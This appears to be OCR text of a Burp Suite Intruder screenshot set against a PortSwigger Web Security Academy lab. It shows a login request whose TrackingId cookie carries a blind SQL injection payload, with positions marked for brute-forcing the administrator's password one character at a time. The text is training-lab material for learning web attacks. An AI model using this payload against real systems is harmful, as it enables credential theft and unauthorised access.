 Project Intruder Repeater View Help
shboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
× +
sitions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ae9007803aa19258013ee9d004800cd.web-security-academy.net
3 Cookie: session=VYIerSUVXGbjyufKy9RDULE7G5Uvp09q; TrackingId=H4Xx7TToOTzhmcHF'+AND+(SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+SUBSTRING(password,§1§,1)='§A§')='a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
11 Referer: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=RoRO3hlEu8fbXrKGeLzqWBPThrnfuZ7A&username=test&password=test
Search 2 highlights Clear
2 payload positions Length: 949
ent log (1) All issues Memory: 260.6MB
pointer inside or press Ctrl+G.
Search
11:40 AM